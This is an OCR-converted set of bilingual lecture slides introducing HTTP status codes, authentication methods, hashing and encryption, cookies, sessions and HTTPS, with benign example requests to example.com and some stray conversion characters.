
# **Response : Status Code**



#### **Reference :**

O

- -**http://www.w3.org/Protocols/rfc2616/rfc2616 sec10.html**
- -**http://en.wikipedia.org/wiki/List\_of\_HTTP\_status\_co des**

## **Response : Status Code**

- U **Status Code**
	- -**200 - OK**
	- -**301 - Moved Permanently (Redirect)**
	- -**302 - Moved Temporarily(Found) (Redirect)**
	- -**304 - Not Modified (for Cache)**
	- -**400 - Bad Request**
	- -**401 - Unauthorized (Authorization Required)**
	- -**403 - Forbidden**
	- -**404 - Not Found**

n

-**500 - Internal Server Error**

安全設計?

ö



## **HTTP Authentication**

 $?|x|$ 

取消





## **HTTP Authentication (cont.)**

#### **Header**

n

-**Response** *401 Authorization Required WWW-Authenticate: [Mech]* 三*種 [Mech] 認證方式 Basic Digest*  $\blacktriangleright$  *Integrated* (NTLM · Kerberos) -**Request**

*Authorization: [Mech] value*



#### **Encoding** (編碼): Base64 、HTML Encoding



#### **Hash ( ) : MD5**5**SHA1**

編碼值



- The input can be of any length.
- The output has a fixed length.
- $\cdot$  H(x) is relatively easy to compute for any given x.
- $\cdot$  H(x) is one-way.
- H(x) is collision-free.

#### $\triangleright$  **Encrypt**  $($  $\pi$  $\hat{\mathbf{x}}$  $})$  **: AES**

*f(data, key)*

資料

O

*(http://www.rsa.com/rsalabs/node.asp?id=2176)*

## **HTTP Authentication (cont.)**

#### **Basic**

-**Base64 encoding of {username:password}** √無法防止訊息被竊取與重送 √必須配合 SSL 加密保護

#### **Digest**

-**Hash of password** √只能存取 IIS 主機上的資源 √無法防止訊息被重送

# **HTTP Authentication (cont.)**

**Integrated Windows Authentication**

- ✔用challenge/response model 來改善前者問題
- √不能穿過防火牆

-**NTLM**

- 只能存取 IIS 主機上的資源
- 只做 client 端的身分認證

-**Kerberos**

- 比 NTLM 快且安全(也改善上述兩個限制)
- Client 以及 Kerberos Server 必須跟 IIS 主機同一 **個 domain 或是在一個 trusted domain.**

## Cookie



#### HTTP/1.1 200 OK

.........

Set-Cookie: UID=ABC

GET /test.asp HTTP/1.1 Host: www.example.com Cookie: UID=ABC



O

**Cookie Table** 

www.example.com

Path

 $\mathcal{L}$ 

**Name** 

**UID** 

**Value** 

**ABC** 

**Domain** 

#### **Cookie**

#### **in Response Header**

-**Set-Cookie: [NAME]=[VALUE]; path=[PATH]; expires=[TIME]; domain=[DOMAIN]**

**in Request Header** -**Cookie: [NAME1]=[VALUE1]; [NAME2]=[VALUE2] ...**

**Stored in Client Slide (per Browser)**

## **Session**





POST /login. asp HTTP/1.1 Host: www.example.com Content-Length: 24

UID=XYZ&Password=pass932

**HTTP/1.1 200 OK** 

.........

Set-Cookie: SESSID=0002

GET /test.asp HTTP/1.1 Host: www.example.com Cookie: SESSID=0002



n

#### **Session**



## **HTTPS**

#### **HTTP+ SSL(Secure Sockets Layer)**

-**SSL is designed to encrypt "any" TCP/IP based network traffic**

- 防竊聽
- 防資料竄改及重送
- 使用憑證來進行身份認證(完整、部分)



# **SSL Handshake + Secure Channel**



n

